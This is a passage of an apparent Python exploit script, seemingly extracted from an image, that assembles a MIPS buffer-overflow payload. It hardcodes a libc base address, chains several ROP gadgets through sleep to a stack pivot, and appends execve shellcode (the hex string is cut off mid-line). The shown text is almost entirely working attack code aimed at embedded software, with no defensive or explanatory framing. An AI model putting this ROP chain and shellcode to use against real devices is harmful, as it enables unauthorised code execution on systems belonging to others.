 56 # shellcode+=b"\xaf\xa0\xff\xfc" # sw $zero, -4($sp)
57 # shellcode+=b"\x27\xa5\xff\xf8" # addiu $a1, $sp, -8
58 # shellcode+=b"\x24\x02\x0f\xab" # li $v0, 4011 (sys_execve)
59 # shellcode+=b"\x01\x01\x01\x0c" # syscall 0x40404
60
61 shellcode=b"\x24\x09\xff\xd1\x01\x20\x48\x27\x24\x0b\xff\xa3\x01\x29\x40\x26\x21\x08\xff\xff\x05\x10\xff\xff\x28\x08\x82\x82\x23\xfd\xff\xe0\x
62 libcBase=0x2b86e000
63 sleeps = libcBase + 0x53CA0
64 gadget1 = libcBase + 0x00055C60 # addiu $a0, $zero, 1; move $t9, $s1; jalr $t9;
65 gadget2 = libcBase + 0x00024ecc #lw $ra, 0x2c($sp); lw $s1, 0x28($sp); lw $s0, 0x24($sp); jr $ra;
66 gadget3 = libcBase + 0x0001e20c # move $t9, $s1; lw $ra, 0x24($sp); lw $s2, 0x20($sp); lw $s1, 0x1c($sp); lw $s0, 0x18($sp); jr $t9
67 gadget4 = libcBase + 0x000195f4 #addiu $s0, $sp, 0x24; move $a0, $s0; move $t9, $s1; jalr $t9;
68 gadget5 = libcBase + 0x000154d8 # #move $t9, $s0; jalr $t9;
69
70 s0=b"BBBB"
71 s1=gadget2
72 payload=s0
73 payload+=struct.pack(">I", s1)
74 payload+=b'\x90'*8
75 payload+=struct.pack(">I", gadget1)
76 payload+=b"E"*20
77 payload+=b"FFFF"
78 payload+=b"GGGG"
79 payload+=b"HHHH"
80 payload+=b"AAAA"
81 payload+=b"CCCC"
82 payload+=struct.pack(">I", sleeps)
83 payload+=struct.pack(">I", gadget3)
84 payload+=b"G"*24
85 payload+=b"A"*4
86 payload+=struct.pack(">I", gadget5)
87 payload+=b"C"*4
88 payload+=struct.pack(">I", gadget4)
89 payload+=b"\x90"*36
90 payload+=shellcode